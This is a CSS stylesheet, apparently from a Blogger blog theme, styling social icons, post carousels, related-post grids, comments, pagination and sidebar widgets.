.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#00adef;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#00adef}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#00adef}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#00adef}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#00adef;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#00adef}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#00adef}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#00adef}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#00adef}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#00adef;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#00adef;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#00adef}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#00adef}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#00adef}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#00adef;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#00adef;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#00adef}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#00adef}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#00adef;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#00adef;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#00adef;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
